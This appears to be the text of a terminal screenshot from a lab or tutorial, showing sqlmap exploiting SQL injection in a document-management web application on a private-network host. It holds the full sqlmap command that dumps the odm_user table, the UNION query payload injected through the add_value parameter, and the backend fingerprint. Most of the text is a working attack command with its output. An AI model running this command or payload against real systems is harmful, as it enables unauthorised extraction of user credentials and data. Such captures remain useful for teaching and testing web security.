 chris@cubuntu: ~
En
20:46
File Edit View Search Terminal Help
| odm_odmsys        |
| odm_rights        |
| odm_settings      |
| odm_udf           |
| odm_user          |
| odm_user_perms    |
+-------------------+
[20:46:02] [INFO] fetched data logged to text files under '/home/chris/.sqlmap/output/172.16.19.9'
chris@cubuntu:~$ sqlmap --url 'http://172.16.19.9/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user' -D jabcd0cs -T odm_user --dump
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
 to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting at 20:46:48
[20:46:48] [INFO] resuming back-end DBMS 'mysql'
[20:46:48] [INFO] testing connection to the target URL
[20:46:48] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: add_value (GET)
    Type: UNION query
    Title: MySQL UNION query (54) - 9 columns
    Payload: q=1&add_value=odm_user UNION ALL SELECT 54,CONCAT(0x71707a7a71,0x54434f4546796e634c6d685561724b4e4c53726a50666d795754427658
616f425848624f47547443,0x7176627871),54,54,54,54,54,54,54#
---
[20:46:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[20:46:48] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'